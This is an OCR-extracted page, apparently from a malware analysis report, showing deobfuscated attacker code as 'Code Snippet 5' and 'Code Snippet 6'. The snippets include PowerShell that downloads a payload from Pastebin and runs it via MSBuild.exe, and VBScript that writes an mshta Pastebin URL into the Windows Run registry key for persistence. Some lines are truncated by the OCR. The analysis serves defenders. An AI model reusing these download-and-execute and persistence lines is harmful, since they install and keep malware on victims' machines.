
[Microsoft.VisualBasic.Interaction]::
CallByname
((New-
Object Net.WebClient),’DownloadString’,
[Microsoft.VisualBasic.CallType]::Method,’https://pasteb
[k.Hackitup]::
exe
(‘MSBuild.exe’,$f)
Code Snippet 5: Deobfuscated powershell function
This code builds up the core of the malware implant (discussed
in the next section). The third chunk of the code, instead, is
where the attacker sets two different persistence mechanisms.
Both of them invokes two different HTA application retrieved
from Pastebin:
The first persistency method is the classic “Run” registry key.
Set Xm_w =
CreateObject
(“WScript.Shell”)
L_Xe =
“HKCU\Software\Microsoft\Windows\CurrentVersion\Ru
Xm_w.RegWrite L_Xe,”mshta.exe
http://pastebin[.com/raw/bMJxXtXa”,”REG_EXPAND_SZ”
Code Snippet 6: Third deobfuscated piece of code (part 1)